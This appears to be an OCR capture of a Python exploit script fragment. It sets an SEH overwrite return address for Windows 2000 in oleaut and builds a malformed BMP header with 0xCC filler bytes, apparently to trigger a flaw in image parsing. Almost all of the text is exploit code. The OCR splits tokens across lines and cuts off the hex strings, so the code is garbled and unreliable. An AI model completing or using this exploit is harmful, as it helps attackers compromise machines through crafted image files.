
#options
#SEH HAndle
#anything with a call/jmp  edi/ecx + 4 
or more
EIP
=
0x75e1692c
# call edi +20 for win2k 
pro eng in oleaut
DUMMY
=
0xccccccccL

filename 
=
"rbl4ck-06-005.bmp"
header 
=
"\x42\x4d\x00\x00\x00\x00\x00\x00\x00\x00\x0
header 
+=
"\x00\x00\x01\x00\x00\x00\x01\x00\x00\x00\x0
header 
+=
"\x00\x00\x00\x01\x00\x00\x01\x00\x00\x00\x0
header 
+=
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\xCC"